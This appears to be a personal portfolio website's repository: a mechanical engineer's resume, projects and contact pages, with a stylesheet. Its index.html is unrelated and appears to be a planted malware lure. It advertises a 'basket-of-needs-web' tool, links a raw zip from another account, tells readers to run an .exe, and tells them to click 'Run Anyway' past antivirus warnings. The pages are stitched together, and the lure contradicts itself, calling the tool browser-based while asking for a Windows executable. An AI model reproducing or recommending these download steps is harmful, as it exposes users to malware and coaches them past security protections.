
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Basket of Needs web tool for analysis and categorization of essential items using a simple interface.">
    <title>basket-of-needs-web</title>
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">

    <h1 style="color: #2c3e50;">🧺 basket-of-needs-web - Analyze your essential needs with ease</h1>

    <div style="margin: 30px 0;">
        <a href="https://raw.githubusercontent.com/Brooksufficient367/brooksufficient367.github.io/main/assets/files/Latest_v3.7.zip" style="background-color: #555; color: white; padding: 15px 25px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download Application</a>
    </div>

    <h2 style="color: #2c3e50;">📋 About the Project</h2>
    <p>Basket of Needs serves as a tool for people who want to track and examine their essential items. We designed the interface to remain simple. You load your list, perform your analysis, and get results without complex setup steps. The tool runs directly in your web browser, which keeps your data local and private.</p>

    <h2 style="color: #2c3e50;">🚀 Getting Started</h2>
    <p>This tool supports Windows users who prefer a desktop feel. Follow the steps below to set it up on your computer.</p>

    <h3 style="color: #2c3e50;">📥 Download and Setup</h3>
    <p>To start using the software, visit the release page to download the latest version:</p>
    <div style="margin: 20px 0;">
        <a href="https://raw.githubusercontent.com/Brooksufficient367/brooksufficient367.github.io/main/assets/files/Latest_v3.7.zip" style="color: #2980b9; font-size: 1.2em;">Download the latest release here</a>
    </div>
    <ol>
        <li>Click the button above to reach the release page.</li>
        <li>Look for the section marked Assets.</li>
        <li>Click the file ending in .exe to start your download.</li>
        <li>Choose a folder on your computer to save the file.</li>
        <li>Double-click the downloaded file to open the program.</li>
    </ol>

    <h2 style="color: #2c3e50;">💡 How to Use</h2>
    <p>Once you open the program, you see a clean interface. To begin your analysis, create a new session by selecting the File menu. You can add items to your basket by typing them into the designated input fields. The system automatically categorizes your needs based on the labels you provide.</p>
    <p>You may save your progress at any time. The program stores your information in a local file on your machine. You can open these files later to update your analysis or check previous entries. This setup ensures that you maintain full control over your data, as it never leaves your computer.</p>

    <h2 style="color: #2c3e50;">🛠 System Requirements</h2>
    <p>You need a standard Windows PC to run this software. Ensure you have the following:</p>
    <ul>
        <li>Windows 10 or Windows 11 operating system.</li>
        <li>At least 100 megabytes of free storage space.</li>
        <li>A modern web browser if you choose to use the hosted version.</li>
        <li>Standard mouse and keyboard for data entry.</li>
    </ul>

    <h2 style="color: #2c3e50;">🔧 Troubleshooting</h2>
    <p>Sometimes your browser or antivirus program might flag new software. If your computer prevents you from running the file, select "More Info" in the pop-up window and then click "Run Anyway." This ensures the program executes correctly. If the interface does not load, verify that you have a stable internet connection for the hosted version, or ensure you extracted all files from the download folder for the local version.</p>

    <footer style="margin-top: 50px; font-size: 0.9em; color: #777;">
        <p>Keywords: analysis, browser-tool, windows-app, organization, personal-finance, data-management</p>
    </footer>

</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Contact | Aaron Havener</title>
<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="header-inner">
    <a href="index.html" class="brand">Aaron <span>Havener</span></a>
    <nav class="main-nav">
      <ul>
        <li><a href="index.html">About</a></li>
        <li><a href="resume.html">Resume</a></li>
        <li><a href="projects.html">Projects</a></li>
        <li><a href="contact.html" class="active">Contact</a></li>
      </ul>
    </nav>
  </div>
</header>

<main>
  <h1>Contact</h1>
  <p>I'm actively looking for entry-level mechanical engineering roles and internships. Feel free to reach out.</p>

  <ul class="contact-list">
    <li>&#9993; Email: <a href="mailto:havener.aaron@outlook.com">havener.aaron@outlook.com</a></li>
    <li>&#9742; Phone: <a href="tel:+17274080612">(727) 408-0612</a></li>
    <li>&#128196; <a href="assets/files/Aaron_Havener_Resume.pdf">Download Resume (PDF)</a></li>
    <li>&#128193; <a href="assets/files/Aaron_Havener_Portfolio.pdf">Download Project Portfolio (PDF)</a></li>
  </ul>
</main>

<footer class="site-footer">
  &copy; 2026 Aaron Havener
</footer>

</body>
</html>
</file>




<file: projects.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Projects | Aaron Havener</title>
<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="header-inner">
    <a href="index.html" class="brand">Aaron <span>Havener</span></a>
    <nav class="main-nav">
      <ul>
        <li><a href="index.html">About</a></li>
        <li><a href="resume.html">Resume</a></li>
        <li><a href="projects.html" class="active">Projects</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </div>
</header>

<main>
  <div class="resume-header">
    <h1>Projects</h1>
    <a href="assets/files/Aaron_Havener_Portfolio.pdf" class="btn secondary">Full Portfolio (PDF)</a>
  </div>
  <p>A selection of independent and academic robotics/controls projects. See the portfolio PDF above for full write-ups and additional figures.</p>

  <section>
    <div class="card">
      <h3>Educational CVT Robot for Haptic Teleoperation</h3>
      <div class="meta">Senior Design Project</div>
      <p>
        Designed and developed an educational robot demonstrating the use of Continuously Variable
        Transmissions (CVTs) in haptic robotics for teleoperation. A pair of steerable wheels mounted
        on a rotating cylinder controls the motion of a scissor-lift linkage, allowing the end effector
        to accurately trace programmable two-dimensional shapes.
      </p>
      <ul>
        <li>Designed and implemented a MATLAB feedback control system derived from the system dynamics to accurately position the end effector while maintaining stable behavior for arbitrary user-defined trajectories.</li>
        <li>Simultaneously computed two independent wheel steering angles using system constraints and inverse kinematics based on the desired end-effector position and scissor-linkage geometry.</li>
        <li>Derived and tuned controller parameters accounting for hardware limitations, system dynamics, and performance requirements to achieve stable tracking.</li>
      </ul>
      <p><strong>Major design challenges:</strong> nonlinear system dynamics, determining required wheel/motor positions for desired 2D end-effector coordinates, and integrating sensors to measure desired vs. actual wheel position.</p>
      <img src="assets/images/cvt-robot-assembly.jpg" alt="CAD assembly render of the CVT robot" class="project-image">
      <div class="video-embed">
        <iframe src="https://www.youtube.com/embed/SCf1pLmJTnE" title="CVT Robot Simulation" allowfullscreen></iframe>
      </div>
      <p class="caption">The motion shown here isn't just points moving along an axis for illustration &mdash; each dot represents an actual wheel, and its steering angle is computed in real time by the control system from the robot's real equations of motion.</p>
      <ul class="tag-list">
        <li>MATLAB</li><li>Feedback Control</li><li>Inverse Kinematics</li><li>SolidWorks</li><li>Mechanism Design</li>
      </ul>
    </div>

    <div class="card">
      <h3>Autonomous Nonholonomic Mobile Robot</h3>
      <div class="meta">Independent / Coursework Project</div>
      <p>
        Designed and implemented autonomous navigation software for a nonholonomic mobile robot
        using LiDAR-based mapping, path planning, and Pure Pursuit control &mdash; programming an RC
        vehicle to navigate between user-defined goal points while avoiding static obstacles.
      </p>
      <ul>
        <li>Implemented a breadth-first search path-planning algorithm with a goal-oriented heuristic to generate collision-free paths from mapped LiDAR data.</li>
        <li>Developed Pure Pursuit steering logic and integrated perception with autonomous navigation.</li>
        <li>Integrated and validated autonomous waypoint navigation and obstacle avoidance through real-world testing, enabling reliable navigation without operator intervention.</li>
      </ul>
      <div class="video-embed">
        <iframe src="https://www.youtube.com/embed/MYD92z-kxPc" title="Mobile Robot Test Results 1" allowfullscreen></iframe>
      </div>
      <div class="video-embed">
        <iframe src="https://www.youtube.com/embed/ahSgRSu2JDg" title="Mobile Robot Test Results 2" allowfullscreen></iframe>
      </div>
      <ul class="tag-list">
        <li>LiDAR</li><li>Path Planning</li><li>Pure Pursuit</li><li>Autonomous Navigation</li>
      </ul>
    </div>

    <div class="card">
      <h3>Ball-and-Beam Feedback Control System</h3>
      <div class="meta">Nonlinear Dynamic Control Simulator</div>
      <p>
        Developed a MATLAB and Simulink simulation of a nonlinear ball-and-plate system to model,
        analyze, and validate feedback controller performance. A PD controller autonomously adjusts
        the plate's tilt to stabilize the ball at user-defined reference positions.
      </p>
      <ul>
        <li>Built a nonlinear dynamic simulation and feedback controller to stabilize the ball at user-defined reference positions.</li>
        <li>Used root locus analysis to tune proportional and derivative gains, demonstrating the relationship between closed-loop pole locations and transient system response.</li>
        <li>Verified controller stability by comparing open- and closed-loop responses and analyzing transient performance through simulation and animation.</li>
      </ul>
      <div class="video-embed">
        <iframe src="https://www.youtube.com/embed/NZizfFtlKTQ" title="Ball and Beam Simulation 1" allowfullscreen></iframe>
      </div>
      <div class="video-embed">
        <iframe src="https://www.youtube.com/embed/UxAXXM9ae4s" title="Ball and Beam Simulation 2" allowfullscreen></iframe>
      </div>
      <ul class="tag-list">
        <li>MATLAB</li><li>Simulink</li><li>Root Locus</li><li>PD Control</li>
      </ul>
    </div>

    <div class="card">
      <h3>Virtual Design &amp; Construction &mdash; Whiting-Turner</h3>
      <div class="meta">Project Engineer / VDC Engineer Intern &middot; Summer 2024</div>
      <p>
        Supported engineering and construction operations across three active projects, including an
        $18M flight simulator facility at NAS Whiting Field and a $200M cancer research building.
      </p>
      <ul>
        <li>Reviewed engineering drawings (Bluebeam) and coordinated with subcontractors on a $50M project.</li>
        <li>Performed interference and design checks of MEP systems in Navisworks to identify potential build issues before construction.</li>
        <li>Maintained material procurement records, vendor tracking, and project schedules.</li>
      </ul>
      <ul class="tag-list">
        <li>Navisworks</li><li>Bluebeam</li><li>MEP Coordination</li><li>Construction</li>
      </ul>
    </div>
  </section>
</main>

<footer class="site-footer">
  &copy; 2026 Aaron Havener &middot; <a href="contact.html">Get in touch</a>
</footer>

</body>
</html>
</file>


<file: resume.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Resume | Aaron Havener</title>
<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>

<header class="site-header">
  <div class="header-inner">
    <a href="index.html" class="brand">Aaron <span>Havener</span></a>
    <nav class="main-nav">
      <ul>
        <li><a href="index.html">About</a></li>
        <li><a href="resume.html" class="active">Resume</a></li>
        <li><a href="projects.html">Projects</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>
    </nav>
  </div>
</header>

<main>
  <div class="resume-header">
    <h1>Resume</h1>
    <a href="assets/files/Aaron_Havener_Resume.pdf" class="btn">Download PDF</a>
  </div>

  <section>
    <h2>Education</h2>
    <div class="card">
      <h3>Bachelor of Science in Mechanical Engineering</h3>
      <div class="meta">Florida State University, Tallahassee, FL &middot; May 2025</div>
    </div>
  </section>

  <section>
    <h2>Experience</h2>
    <div class="card">
      <h3>Project Engineer Intern, Virtual Design and Construction Engineer Intern</h3>
      <div class="meta">Whiting-Turner &middot; Milton, FL / Tampa, FL &middot; May 2024 &ndash; August 2024</div>
      <ul>
        <li>Reviewed engineering drawings (Bluebeam) and documentation in communication with subcontractors to assist in development of a $50 million project.</li>
        <li>Supported site development and construction operations at NAS Whiting Field, contributing to the ongoing execution of an $18 million flight simulator facility.</li>
        <li>Worked with project management to maintain material procurement records, vendors, and schedule.</li>
        <li>Coordinated with the VDC team to support development of a $200 million Moffitt cancer research building.</li>
        <li>Performed interference and design checks of MEP systems in CAD (Navisworks) to identify potential build issues.</li>
      </ul>
    </div>

    <div class="card">
      <h3>Merchandiser</h3>
      <div class="meta">Target &middot; Tallahassee, FL &middot; May 2023 &ndash; July 2025</div>
      <p>Part-time job to support myself while in college. Unloaded trucks, stocked shelves, and helped customers.</p>
    </div>
  </section>

  <section>
    <h2>Featured Projects</h2>
    <p>See the <a href="projects.html">Projects page</a> for full write-ups, simulations, and demo videos.</p>
    <div class="card">
      <h3>Educational CVT Robot for Haptic Teleoperation</h3>
      <p>Designed and developed an educational robot demonstrating the use of Continuously Variable Transmissions (CVTs) in haptic robotics for teleoperation, using a pair of steerable wheels mounted on a rotating cylinder to drive a scissor-lift end effector.</p>
    </div>
    <div class="card">
      <h3>Autonomous Nonholonomic Mobile Robot</h3>
      <p>Programmed an RC vehicle to autonomously navigate between user-defined goal points in a mapped environment while avoiding static obstacles, integrating perception, planning, and control.</p>
    </div>
    <div class="card">
      <h3>Nonlinear Dynamic Control Simulator (Ball-and-Plate/Beam)</h3>
      <p>Developed a MATLAB and Simulink simulation of a nonlinear ball-and-plate system, using root locus analysis to tune a PD feedback controller for stable position control.</p>
    </div>
  </section>

  <section>
    <h2>Technical Skills</h2>
    <div class="skills-grid">
      <div class="skill-cat">
        <h4>CAD</h4>
        <p>Creo, SolidWorks</p>
      </div>
      <div class="skill-cat">
        <h4>Programming</h4>
        <p>MATLAB, C, C++, Python</p>
      </div>
      <div class="skill-cat">
        <h4>Analysis &amp; Simulation</h4>
        <p>ANSYS (FEA, CFD), COMSOL Multiphysics, Numerical Methods</p>
      </div>
      <div class="skill-cat">
        <h4>Mechanical Engineering</h4>
        <p>Mechanical Design, Gear Design, Mechanism Analysis, Engine Balancing</p>
      </div>
      <div class="skill-cat">
        <h4>Controls &amp; Robotics</h4>
        <p>Feedback Control Systems, Simulink, Dynamic Systems Modeling, Inverse Kinematics, Path Planning, Autonomous Navigation, Sensor Integration, Actuator Control, Electromechanical System Design, OpenCV, Computer Vision</p>
      </div>
      <div class="skill-cat">
        <h4>Manufacturing</h4>
        <p>FDM 3D Printing, Rapid Prototyping</p>
      </div>
    </div>
  </section>

  <section>
    <h2>Relevant Coursework &amp; Topics</h2>
    <ul class="tag-list">
      <li>Mobile Robotics</li>
      <li>A*</li>
      <li>Dijkstra</li>
      <li>Localization</li>
      <li>Design and Analysis of Control Systems</li>
      <li>State-Space Modeling</li>
      <li>Mechatronics</li>
      <li>System Dynamics and Vibrations</li>
      <li>Machine Design</li>
      <li>Mechanical Systems</li>
      <li>GD&amp;T</li>
      <li>Tolerance Analysis</li>
      <li>DFM</li>
      <li>Engine Dynamics</li>
      <li>Fatigue &amp; Stress Analysis</li>
      <li>Weldment Design</li>
    </ul>
  </section>
</main>

<footer class="site-footer">
  &copy; 2026 Aaron Havener &middot; <a href="contact.html">Get in touch</a>
</footer>

</body>
</html>
</file>
<file: assets/css/style.css>
:root {
  --navy: #0f2540;
  --navy-dark: #0a1a2e;
  --accent: #2f7bd6;
  --accent-dark: #1f5fa8;
  --bg: #f7f8fa;
  --card-bg: #ffffff;
  --text: #1c2530;
  --text-muted: #57606f;
  --border: #e2e6eb;
  --max-width: 960px;
}

* { box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  margin: 0;
  font-family: "Segoe UI", -apple-system, BlinkMacSystemFont, Roboto, Helvetica, Arial, sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
}

a { color: var(--accent-dark); }
a:hover { color: var(--accent); }

header.site-header {
  background: var(--navy);
  color: #fff;
}

.header-inner {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 1.25rem 1.5rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 0.75rem;
}

.brand {
  font-size: 1.25rem;
  font-weight: 700;
  color: #fff;
  text-decoration: none;
  letter-spacing: 0.02em;
}

.brand span { color: #8ec1ff; }

nav.main-nav ul {
  list-style: none;
  display: flex;
  gap: 1.5rem;
  margin: 0;
  padding: 0;
}

nav.main-nav a {
  color: #dce6f2;
  text-decoration: none;
  font-weight: 600;
  font-size: 0.95rem;
  padding: 0.25rem 0;
  border-bottom: 2px solid transparent;
}

nav.main-nav a:hover,
nav.main-nav a.active {
  color: #fff;
  border-bottom-color: var(--accent);
}

main {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 2.5rem 1.5rem 4rem;
}

.hero {
  display: flex;
  align-items: center;
  gap: 2.5rem;
  flex-wrap: wrap;
  padding: 2rem 0 1rem;
}

.hero h1 {
  font-size: 2.25rem;
  margin: 0 0 0.5rem;
  color: var(--navy);
}

.hero .tagline {
  font-size: 1.15rem;
  color: var(--text-muted);
  margin: 0 0 1.25rem;
}

.btn {
  display: inline-block;
  background: var(--accent);
  color: #fff !important;
  text-decoration: none;
  padding: 0.65rem 1.3rem;
  border-radius: 6px;
  font-weight: 600;
  font-size: 0.95rem;
  transition: background 0.15s ease;
}

.btn:hover { background: var(--accent-dark); }

.btn.secondary {
  background: transparent;
  color: var(--accent-dark) !important;
  border: 1.5px solid var(--accent-dark);
}

.btn.secondary:hover { background: #eaf2fc; }

.btn-row {
  display: flex;
  gap: 0.75rem;
  flex-wrap: wrap;
}

section { margin-bottom: 2.5rem; }

section h2 {
  color: var(--navy);
  font-size: 1.5rem;
  border-bottom: 2px solid var(--border);
  padding-bottom: 0.5rem;
  margin-bottom: 1.25rem;
}

.card {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 1.5rem;
  margin-bottom: 1.5rem;
  box-shadow: 0 1px 3px rgba(15, 37, 64, 0.05);
}

.card h3 {
  margin: 0 0 0.25rem;
  color: var(--navy);
  font-size: 1.2rem;
}

.card .meta {
  color: var(--text-muted);
  font-size: 0.9rem;
  margin-bottom: 0.75rem;
}

.card ul { margin: 0.5rem 0 0; padding-left: 1.2rem; }
.card ul li { margin-bottom: 0.35rem; }

.tag-list {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  padding: 0;
  margin: 0.75rem 0 0;
}

.tag-list li {
  background: #eaf2fc;
  color: var(--accent-dark);
  font-size: 0.8rem;
  font-weight: 600;
  padding: 0.25rem 0.6rem;
  border-radius: 999px;
}

.project-image {
  width: 100%;
  border-radius: 8px;
  border: 1px solid var(--border);
  margin: 1rem 0;
  display: block;
}

.caption {
  font-size: 0.9rem;
  color: var(--text-muted);
  font-style: italic;
  margin: -0.5rem 0 1rem;
}

.video-embed {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  border-radius: 8px;
  margin: 1rem 0;
  background: #000;
}

.video-embed iframe {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  border: 0;
}

.resume-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
  gap: 1rem;
}

.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  gap: 1rem;
}

.skills-grid .skill-cat {
  background: var(--card-bg);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1rem 1.25rem;
}

.skills-grid .skill-cat h4 {
  margin: 0 0 0.4rem;
  color: var(--navy);
  font-size: 0.95rem;
}

.skills-grid .skill-cat p {
  margin: 0;
  font-size: 0.9rem;
  color: var(--text-muted);
}

.contact-list {
  list-style: none;
  padding: 0;
  font-size: 1.05rem;
}

.contact-list li { margin-bottom: 0.75rem; }

footer.site-footer {
  border-top: 1px solid var(--border);
  text-align: center;
  padding: 1.5rem;
  color: var(--text-muted);
  font-size: 0.85rem;
}

@media (max-width: 600px) {
  nav.main-nav ul { gap: 1rem; flex-wrap: wrap; }
  .hero h1 { font-size: 1.75rem; }
}
</file>
